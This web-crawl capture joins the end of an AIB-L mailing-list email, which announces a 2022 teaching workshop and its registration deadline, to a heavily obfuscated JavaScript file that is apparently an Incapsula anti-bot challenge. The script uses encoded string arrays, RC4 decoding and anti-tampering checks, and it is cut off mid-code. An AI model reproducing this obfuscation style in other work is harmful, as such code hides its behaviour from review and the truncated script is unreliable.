<a href="https://nam12.safelinks.protection.outlook.com/?url=https%3A%2F%2Faib.regfox.com%2Faib-2022-teaching-and-education-sig-pdw-registration&amp;data=04%7C01%7Cikardes%40valdosta.edu%7C775e5bf895c04ae96c3b08da21521782%7C25a5d3408abc4053b4bddc1213280353%7C0%7C0%7C637858933714987569%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000&amp;sdata=%2B%2FLZTtuRNq5ikG0C%2F9bsvm35EtVx8BVcihogJj0YIOE%3D&amp;reserved=0" target="_blank"><span style="color:#007C89">Pre-registration</span></a>&nbsp;</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">for
 this workshop is required by&nbsp;15 May 2022. All participants are expected to have valid AIB membership and to have registered for the AIB 2022 Conference.</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:13.5pt 13.5pt 0in 13.5pt;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td valign="top" style="background:#E8F4F7;padding:0in 0in 0in 0in;background:cover;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-size: cover;background-position-x:50%;background-position-y:50%" id="templateFooter">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="600" style="width:6.25in;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="max-width:6.25in;border-collapse:collapse;background:cover;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-size: cover;background-position-x:50%;background-position-y:50%">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in"></td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
</div>
</div>
</body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2204%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D13748864%26B%3D--_000_BN6PR19MB33138AD00D432C400304136CD5F39BN6PR19MB3313namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2204%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D13748864%26B%3D--_000_BN6PR19MB33138AD00D432C400304136CD5F39BN6PR19MB3313namp_%26T%3Dtext%252Fhtml%3B%2520charset%3DWindows-1252%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25723
content:
var _0xc2ef=['\x77\x6f\x63\x54\x77\x72\x63\x3d','\x77\x71\x44\x43\x75\x42\x6b\x7a','\x46\x56\x31\x6f\x77\x35\x4d\x43\x77\x71\x4c\x44\x68\x77\x3d\x3d','\x77\x6f\x76\x43\x74\x78\x38\x7a\x77\x70\x66\x43\x6d\x38\x4b\x57\x77\x6f\x4c\x43\x69\x38\x4f\x64\x4a\x6b\x66\x43\x73\x63\x4f\x68\x77\x36\x63\x51\x4b\x38\x4b\x36','\x77\x6f\x54\x44\x6c\x78\x72\x43\x6c\x51\x72\x43\x75\x57\x54\x43\x73\x73\x4f\x4a\x77\x70\x77\x3d','\x4b\x73\x4b\x78\x77\x36\x4d\x3d','\x77\x6f\x4d\x67\x77\x71\x6f\x3d','\x4e\x78\x6a\x44\x6f\x38\x4f\x62','\x77\x70\x59\x36\x77\x36\x46\x73\x77\x6f\x55\x68\x57\x77\x3d\x3d','\x52\x73\x4f\x52\x61\x6c\x50\x44\x72\x73\x4f\x4f\x77\x6f\x51\x52\x43\x4d\x4f\x73\x77\x70\x77\x6f\x61\x63\x4b\x70\x4a\x73\x4f\x67\x52\x38\x4f\x37\x48\x73\x4f\x59\x77\x37\x63\x58\x49\x73\x4b\x4c\x65\x67\x3d\x3d','\x77\x71\x56\x5a\x77\x34\x6b\x3d','\x77\x71\x42\x57\x4b\x41\x3d\x3d','\x44\x32\x6b\x52\x57\x51\x3d\x3d','\x77\x36\x2f\x44\x69\x63\x4b\x6c\x77\x36\x2f\x44\x6f\x63\x4b\x57\x77\x70\x55\x3d','\x59\x46\x6a\x44\x73\x67\x68\x72\x77\x34\x37\x43\x6c\x63\x4f\x44\x77\x37\x72\x43\x68\x44\x33\x44\x6f\x47\x42\x6b\x77\x37\x4c\x44\x67\x38\x4f\x58\x77\x34\x38\x76\x52\x30\x4c\x43\x6f\x4d\x4f\x72\x77\x35\x6b\x38\x77\x71\x59\x41\x41\x38\x4f\x2b\x47\x43\x41\x3d','\x77\x71\x6e\x44\x68\x63\x4f\x59','\x77\x35\x56\x61\x77\x35\x38\x3d','\x77\x35\x48\x43\x6e\x56\x2f\x44\x68\x41\x3d\x3d','\x44\x42\x58\x43\x67\x48\x66\x44\x6c\x47\x50\x43\x76\x7a\x42\x69\x4f\x58\x2f\x43\x6d\x46\x38\x61\x77\x72\x4d\x35\x46\x63\x4f\x51','\x48\x51\x76\x44\x70\x67\x3d\x3d','\x77\x36\x62\x44\x75\x73\x4b\x67','\x77\x72\x5a\x63\x4b\x38\x4f\x68','\x46\x6d\x4c\x43\x6e\x38\x4b\x69\x77\x71\x58\x43\x74\x78\x45\x3d','\x49\x73\x4b\x32\x41\x6c\x50\x44\x75\x63\x4b\x73\x77\x71\x76\x43\x74\x38\x4b\x6a\x77\x36\x37\x44\x6a\x73\x4b\x39\x77\x6f\x33\x44\x75\x56\x78\x70\x77\x71\x46\x34\x44\x4d\x4b\x41','\x77\x71\x48\x44\x67\x73\x4f\x77\x47\x69\x6e\x43\x6a\x55\x5a\x71','\x4d\x38\x4b\x49\x77\x6f\x6b\x3d','\x77\x71\x45\x30\x63\x77\x3d\x3d','\x77\x72\x55\x2b\x77\x36\x46\x64','\x77\x70\x70\x38\x77\x6f\x6e\x44\x68\x4d\x4f\x36\x77\x37\x38\x75','\x65\x73\x4f\x31\x77\x37\x77\x3d','\x77\x71\x49\x2f\x77\x72\x7a\x44\x6d\x4d\x4b\x47\x77\x37\x45\x3d','\x42\x73\x4b\x75\x77\x34\x50\x43\x75\x55\x42\x48\x77\x72\x76\x44\x70\x57\x7a\x44\x72\x33\x48\x44\x73\x63\x4f\x71\x5a\x58\x52\x2f\x77\x6f\x7a\x43\x70\x38\x4b\x35','\x63\x78\x33\x44\x6e\x77\x3d\x3d','\x77\x6f\x62\x44\x6b\x77\x6e\x43\x6c\x42\x33\x43\x6e\x67\x3d\x3d','\x77\x35\x4d\x31\x58\x79\x41\x55\x5a\x32\x6b\x54\x77\x34\x63\x52\x42\x77\x3d\x3d','\x51\x73\x4f\x46\x77\x71\x6e\x43\x6a\x4d\x4b\x37\x77\x6f\x48\x43\x6d\x4d\x4f\x2b\x4e\x38\x4f\x4b\x77\x70\x33\x44\x6d\x73\x4f\x4a\x46\x73\x4b\x30\x51\x52\x66\x44\x75\x73\x4b\x59\x4a\x4d\x4b\x38\x56\x4d\x4b\x77\x5a\x47\x7a\x43\x74\x4d\x4b\x63\x51\x43\x33\x43\x6c\x63\x4f\x4e\x77\x70\x73\x3d','\x77\x6f\x62\x43\x68\x63\x4b\x65\x77\x70\x62\x44\x6b\x38\x4f\x6f\x77\x37\x54\x44\x6e\x41\x3d\x3d','\x57\x6c\x72\x43\x6b\x58\x50\x44\x6b\x58\x2f\x43\x74\x53\x30\x3d','\x63\x4d\x4f\x65\x77\x70\x72\x44\x67\x32\x44\x44\x6d\x77\x3d\x3d','\x48\x4d\x4b\x75\x59\x6e\x41\x3d','\x51\x38\x4b\x6c\x65\x77\x3d\x3d','\x77\x72\x74\x74\x4c\x67\x3d\x3d','\x77\x34\x76\x43\x68\x69\x51\x34\x77\x70\x58\x43\x6e\x73\x4b\x66\x77\x6f\x4c\x43\x69\x73\x4f\x51\x4d\x33\x33\x43\x67\x4d\x4f\x73\x77\x37\x55\x52\x4f\x63\x4b\x74\x64\x73\x4b\x44\x77\x37\x39\x68\x53\x38\x4f\x6e\x55\x31\x2f\x43\x71\x4d\x4b\x38\x62\x4d\x4f\x77','\x77\x70\x72\x44\x6f\x4d\x4f\x52\x49\x6a\x48\x43\x6e\x45\x4a\x64\x41\x6a\x39\x51\x77\x71\x4e\x71\x43\x77\x3d\x3d','\x58\x4d\x4b\x74\x59\x38\x4b\x38\x4e\x73\x4b\x6d\x46\x4d\x4b\x6a\x77\x36\x44\x43\x73\x73\x4b\x30\x49\x45\x35\x65','\x77\x6f\x77\x67\x77\x37\x39\x46\x50\x38\x4f\x39\x56\x52\x77\x4a\x48\x32\x6e\x44\x76\x30\x30\x3d','\x58\x46\x4c\x44\x6f\x51\x58\x43\x67\x63\x4b\x4f\x77\x35\x51\x50\x77\x34\x4e\x47\x64\x43\x4a\x66\x77\x71\x59\x35\x77\x35\x48\x44\x76\x77\x3d\x3d','\x48\x4d\x4b\x34\x77\x36\x54\x43\x73\x41\x3d\x3d','\x54\x38\x4b\x43\x77\x36\x51\x3d','\x66\x4d\x4b\x52\x77\x37\x51\x3d','\x54\x31\x39\x31','\x55\x79\x6a\x44\x6b\x63\x4f\x36\x77\x71\x6a\x44\x72\x69\x51\x3d','\x77\x35\x31\x77\x77\x70\x50\x44\x73\x38\x4f\x79\x77\x36\x49\x55\x62\x6e\x41\x59\x77\x35\x63\x4c','\x77\x6f\x59\x32\x77\x37\x74\x63\x77\x6f\x4d\x37','\x77\x71\x67\x5a\x77\x36\x67\x3d','\x77\x70\x54\x43\x71\x31\x73\x3d','\x77\x6f\x4e\x72\x77\x36\x45\x3d','\x77\x71\x50\x43\x6d\x69\x59\x3d','\x4c\x4d\x4b\x56\x59\x51\x3d\x3d','\x77\x72\x77\x6e\x4e\x51\x3d\x3d','\x63\x63\x4f\x64\x41\x41\x3d\x3d','\x63\x6c\x33\x43\x68\x41\x3d\x3d','\x50\x6d\x59\x53','\x77\x72\x42\x51\x77\x37\x4d\x3d','\x77\x6f\x49\x6f\x77\x70\x41\x3d','\x54\x73\x4f\x4b\x77\x35\x6f\x3d','\x46\x73\x4b\x77\x5a\x48\x48\x44\x6c\x4d\x4b\x44\x49\x67\x6b\x6b\x77\x71\x66\x43\x71\x4d\x4b\x43\x77\x37\x6a\x44\x68\x32\x4e\x78\x77\x72\x6e\x44\x76\x77\x3d\x3d','\x77\x72\x6c\x34\x77\x6f\x6e\x44\x74\x51\x3d\x3d','\x55\x38\x4f\x73\x77\x34\x68\x63\x48\x63\x4f\x47\x77\x6f\x67\x3d','\x77\x36\x44\x43\x74\x52\x35\x4b\x77\x35\x4d\x5a\x77\x6f\x2f\x44\x6c\x73\x4b\x6a\x77\x70\x35\x57\x77\x36\x6c\x38\x77\x37\x44\x43\x6b\x73\x4b\x35\x66\x4d\x4f\x54\x56\x33\x74\x5a\x77\x34\x34\x3d','\x4c\x73\x4b\x4b\x77\x70\x54\x44\x71\x4d\x4b\x6e','\x51\x38\x4f\x4a\x77\x6f\x54\x44\x6a\x58\x67\x3d','\x77\x70\x73\x52\x77\x36\x55\x3d','\x77\x70\x55\x33\x77\x37\x49\x3d','\x77\x70\x35\x51\x43\x45\x59\x3d','\x62\x38\x4b\x45\x77\x36\x51\x48\x50\x67\x7a\x43\x70\x51\x3d\x3d','\x58\x48\x52\x65\x77\x35\x37\x44\x71\x4d\x4f\x71\x56\x63\x4b\x53\x58\x38\x4b\x36\x46\x67\x58\x43\x6e\x51\x3d\x3d','\x58\x63\x4f\x6b\x77\x35\x73\x3d','\x77\x72\x48\x44\x6e\x38\x4f\x2b','\x4f\x63\x4b\x50\x77\x36\x51\x3d','\x4d\x73\x4f\x46\x77\x6f\x6e\x43\x6a\x38\x4b\x6f\x77\x6f\x58\x43\x6d\x73\x4f\x37\x49\x38\x4f\x35\x77\x6f\x2f\x44\x74\x63\x4f\x36\x4c\x4d\x4b\x6b\x52\x67\x50\x44\x70\x4d\x4b\x58\x4a\x4d\x4f\x74\x64\x73\x4b\x47\x43\x56\x50\x43\x6a\x73\x4b\x69\x64\x52\x7a\x44\x6a\x4d\x4b\x6b\x77\x37\x4e\x4b\x65\x33\x41\x48\x77\x70\x38\x2f\x77\x36\x5a\x4b','\x77\x34\x74\x72\x77\x36\x59\x3d','\x77\x37\x58\x44\x76\x4d\x4f\x68','\x77\x72\x56\x5a\x4b\x51\x3d\x3d','\x77\x6f\x76\x43\x73\x54\x67\x3d','\x42\x63\x4b\x79\x77\x36\x50\x43\x75\x67\x3d\x3d','\x65\x38\x4b\x56\x77\x37\x45\x68\x49\x77\x3d\x3d','\x77\x34\x50\x43\x72\x78\x4d\x3d','\x77\x72\x58\x44\x70\x73\x4f\x76\x77\x70\x37\x43\x6f\x4d\x4f\x37\x77\x37\x37\x43\x67\x79\x78\x38\x77\x36\x4d\x47\x77\x36\x39\x58\x47\x56\x30\x4d\x41\x44\x49\x34\x59\x73\x4f\x6e\x77\x71\x70\x48\x54\x4d\x4f\x33\x41\x55\x58\x43\x6e\x63\x4f\x49\x4a\x43\x48\x44\x70\x57\x67\x4c\x77\x71\x4a\x6d\x41\x63\x4b\x71\x77\x72\x62\x43\x6f\x63\x4f\x74\x77\x70\x58\x43\x74\x77\x7a\x44\x70\x46\x49\x4d\x77\x35\x37\x43\x70\x45\x76\x44\x71\x4d\x4b\x53\x77\x35\x6a\x44\x74\x30\x6b\x30\x77\x35\x6b\x73\x77\x71\x38\x53\x51\x63\x4b\x64\x77\x72\x39\x6e\x63\x46\x51\x3d','\x77\x71\x62\x44\x67\x73\x4f\x2b\x48\x79\x6a\x43\x6a\x56\x78\x37','\x77\x71\x6a\x43\x71\x73\x4b\x5a\x77\x35\x49\x44\x77\x70\x5a\x73\x48\x45\x56\x69\x77\x34\x41\x3d','\x77\x70\x6e\x43\x6d\x73\x4b\x52\x77\x70\x37\x44\x6b\x77\x3d\x3d','\x77\x34\x77\x30\x57\x54\x6f\x31\x62\x58\x73\x45','\x45\x73\x4b\x6a\x77\x36\x62\x44\x6d\x6e\x4a\x39\x41\x73\x4f\x36\x4a\x33\x55\x68\x77\x36\x42\x4e\x58\x73\x4f\x42\x77\x36\x34\x51\x77\x71\x54\x44\x70\x67\x3d\x3d','\x77\x34\x39\x61\x77\x37\x63\x3d','\x50\x68\x37\x44\x68\x51\x3d\x3d'];(function(_0x3ee21d,_0x1f19e0){var _0x2288eb=function(_0x42aeb6){while(--_0x42aeb6){_0x3ee21d['\x70\x75\x73\x68'](_0x3ee21d['\x73\x68\x69\x66\x74']());}};var _0x1e93f2=function(){var _0xb70926={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x42c51b,_0x17775a,_0x4b9f71,_0x3bc73b){_0x3bc73b=_0x3bc73b||{};var _0x562a52=_0x17775a+'\x3d'+_0x4b9f71;var _0x266d3d=0x0;for(var _0x266d3d=0x0,_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];_0x266d3d<_0x60f8a3;_0x266d3d++){var _0x32e031=_0x42c51b[_0x266d3d];_0x562a52+='\x3b\x20'+_0x32e031;var _0x2398d3=_0x42c51b[_0x32e031];_0x42c51b['\x70\x75\x73\x68'](_0x2398d3);_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];if(_0x2398d3!==!![]){_0x562a52+='\x3d'+_0x2398d3;}}_0x3bc73b['\x63\x6f\x6f\x6b\x69\x65']=_0x562a52;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1ce0c9,_0x713bac){_0x1ce0c9=_0x1ce0c9||function(_0x1c1816){return _0x1c1816;};var _0x43f57a=_0x1ce0c9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x713bac['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x32bd36=function(_0x1bf356,_0x5bd47b){_0x1bf356(++_0x5bd47b);};_0x32bd36(_0x2288eb,_0x1f19e0);return _0x43f57a?decodeURIComponent(_0x43f57a[0x1]):undefined;}};var _0x47f60c=function(){var _0x533dd4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x533dd4['\x74\x65\x73\x74'](_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x47f60c;var _0x5ae8c1='';var _0xbbb906=_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbbb906){_0xb70926['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbbb906){_0x5ae8c1=_0xb70926['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1e93f2();}(_0xc2ef,0x105));var _0xfc2e=function(_0x3ee21d,_0x1f19e0){_0x3ee21d=_0x3ee21d-0x0;var _0x2288eb=_0xc2ef[_0x3ee21d];if(_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4c04eb=function(){return this;};var _0x1e93f2=_0x4c04eb();var _0xb70926='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1e93f2['\x61\x74\x6f\x62']||(_0x1e93f2['\x61\x74\x6f\x62']=function(_0x42c51b){var _0x17775a=String(_0x42c51b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4b9f71=0x0,_0x3bc73b,_0x562a52,_0x23fbbb=0x0,_0x266d3d='';_0x562a52=_0x17775a['\x63\x68\x61\x72\x41\x74'](_0x23fbbb++);~_0x562a52&&(_0x3bc73b=_0x4b9f71%0x4?_0x3bc73b*0x40+_0x562a52:_0x562a52,_0x4b9f71++%0x4)?_0x266d3d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3bc73b>>(-0x2*_0x4b9f71&0x6)):0x0){_0x562a52=_0xb70926['\x69\x6e\x64\x65\x78\x4f\x66'](_0x562a52);}return _0x266d3d;});}());var _0x60f8a3=function(_0x32e031,_0x2398d3){var _0x1ce0c9=[],_0x713bac=0x0,_0x1c1816,_0x43f57a='',_0x32bd36='';_0x32e031=atob(_0x32e031);for(var _0x1bf356=0x0,_0x5bd47b=_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x1bf356<_0x5bd47b;_0x1bf356++){_0x32bd36+='\x25'+('\x30\x30'+_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bf356)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32e031=decodeURIComponent(_0x32bd36);for(var _0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x1ce0c9[_0x47f60c]=_0x47f60c;}for(_0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c]+_0x2398d3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x47f60c%_0x2398d3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;}_0x47f60c=0x0;_0x713bac=0x0;for(var _0x533dd4=0x0;_0x533dd4<_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x533dd4++){_0x47f60c=(_0x47f60c+0x1)%0x100;_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c])%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;_0x43f57a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x533dd4)^_0x1ce0c9[(_0x1ce0c9[_0x47f60c]+_0x1ce0c9[_0x713bac])%0x100]);}return _0x43f57a;};_0xfc2e['\x72\x63\x34']=_0x60f8a3;_0xfc2e['\x64\x61\x74\x61']={};_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ae8c1=_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d];if(_0x5ae8c1===undefined){if(_0xfc2e['\x6f\x6e\x63\x65']===undefined){var _0xbbb906=function(_0x3826bf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3826bf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7f979f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7f979f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e37aa){if(!Boolean(~_0x5e37aa)){return _0x5e37aa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x458087){for(var _0x12e5c2=0x0,_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12e5c2<_0x783386;_0x12e5c2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x458087(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbbb906(_0xfc2e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfc2e['\x6f\x6e\x63\x65']=!![];}_0x2288eb=_0xfc2e['\x72\x63\x34'](_0x2288eb,_0x1f19e0);_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d]=_0x2288eb;}else{_0x2288eb=_0x5ae8c1;}return _0x2288eb;};(function(){var _0x2b190a={'\x4d\x67\x52':function _0x4563c3(_0x322372,_0x8b38ea){return _0x322372+_0x8b38ea;},'\x56\x58\x6a':function _0x3ff4e1(_0xd42dd4,_0x23ca0b){return _0xd42dd4-_0x23ca0b;},'\x49\x50\x71':function _0x28bced(_0x72e47c,_0x5a9718){return _0x72e47c+_0x5a9718;},'\x47\x63\x74':function _0x3fcf63(_0x48e942,_0x384d5c){return _0x48e942+_0x384d5c;},'\x74\x70\x64':function _0x3cdab0(_0x460ff3,_0x4b2d28){return _0x460ff3+_0x4b2d28;},'\x70\x59\x4e':function _0x230030(_0x288994,_0xba43c){return _0x288994-_0xba43c;},'\x65\x5a\x63':function _0x209c85(_0x1b98bb,_0x10596e){return _0x1b98bb+_0x10596e;},'\x71\x74\x69':function _0x2660b6(_0x49bb53,_0x3bfb94){return _0x49bb53-_0x3bfb94;},'\x77\x53\x64':function _0x55c8d4(_0x2af7f0,_0x498f1c){return _0x2af7f0(_0x498f1c);},'\x7a\x51\x4a':function _0x2b44cc(_0xe1cd26,_0x1ed1ad){return _0xe1cd26+_0x1ed1ad;},'\x50\x64\x79':function _0x10ae13(_0x5bcaee){return _0x5bcaee();},'\x69\x4b\x72':function _0x13a494(_0x41761f,_0x587fe1){return _0x41761f-_0x587fe1;},'\x44\x68\x76':function _0x2c09ae(_0x175d10,_0x187c3e){return _0x175d10+_0x187c3e;},'\x75\x6e\x77':function _0x48cb6c(_0x28302b,_0x1c5d15){return _0x28302b-_0x1c5d15;},'\x53\x63\x4d':function _0x27fb91(_0x59eb2a,_0x34972a){return _0x59eb2a-_0x34972a;},'\x78\x59\x56':function _0x1f6fab(_0x3ec275,_0x5d6222){return _0x3ec275==_0x5d6222;}};var _0x1a8d46=_0xfc2e('0x0', '\x45\x5d\x49\x4c')[_0xfc2e('0x1', '\x56\x65\x51\x51')]('\x7c'),_0x40bebf=0x0;while(!![]){switch(_0x1a8d46[_0x40bebf++]){case'\x30':var _0x18ea58=new _0x33f805[_0xfc2e('0x2', '\x67\x26\x58\x34')](0x3);continue;case'\x31':var _0x332916=function(){_0x18ea58[0x2]=_0x29c0b2[_0xfc2e('0x3', '\x54\x59\x5b\x41')]('\x72\x3a',_0x29c0b2[_0xfc2e('0x4', '\x54\x59\x5b\x41')](new _0x33f805[_0xfc2e('0x5', '\x50\x62\x58\x48')]()[_0xfc2e('0x6', '\x32\x46\x32\x34')](),_0x388427));_0x2aa69b[_0xfc2e('0x7', '\x63\x31\x49\x34')](_0xfc2e('0x8', '\x50\x49\x64\x62'))[_0xfc2e('0x9', '\x52\x53\x26\x6a')]=_0x29c0b2[_0xfc2e('0xa', '\x39\x46\x58\x74')](_0xfc2e('0xb', '\x61\x45\x74\x77'),_0x29c0b2[_0xfc2e('0xc', '\x25\x37\x42\x4a')](_0x167790,_0x29c0b2[_0xfc2e('0xd', '\x28\x37\x67\x54')](_0x29c0b2[_0xfc2e('0xe', '\x50\x62\x58\x48')](_0x29c0b2[_0xfc2e('0xf', '\x37\x39\x43\x37')](_0x2dc0b0,'\x20\x28'),_0x18ea58[_0xfc2e('0x10', '\x39\x46\x58\x74')]()),'\x29')));};continue;case'\x32':var _0x2dc0b0=_0xfc2e('0x11', '\x32\x46\x32\x34');continue;case'\x33':var _0x1384d6=_0xfc2e('0x13', '\xa9\x41\xd1\x04\x4e\x6c\xd9\x54');continue;case'\x34':var _0x4c7f82;continue;case'\x35':var _0x2aa69b=_0x33f805[_0xfc2e('0x14', 